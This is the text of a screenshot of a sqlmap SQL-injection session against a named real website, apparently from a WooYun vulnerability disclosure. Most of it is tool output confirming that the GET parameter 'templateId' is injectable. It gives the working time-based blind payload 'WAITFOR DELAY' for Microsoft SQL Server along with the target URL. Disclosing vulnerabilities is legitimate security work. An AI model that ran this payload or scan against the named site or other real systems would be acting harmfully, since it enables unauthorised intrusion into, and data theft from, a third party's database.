 Sqlmap - python sqlmap/sqlmap.py -u http://www.gdep.com.cn:8080//page...
want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] y
[18:58:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:58:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:58:25] [INFO] checking if the injection point on GET parameter 'templateId'
is a false positive
GET parameter 'templateId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 106 HTTP(s) r
equests:
---
Parameter: templateId (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: templateId=18 WAITFOR DELAY '0:0:5'
---
[18:58:52] [INFO] testing Microsoft SQL Server
[18:58:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
www.wooyun.org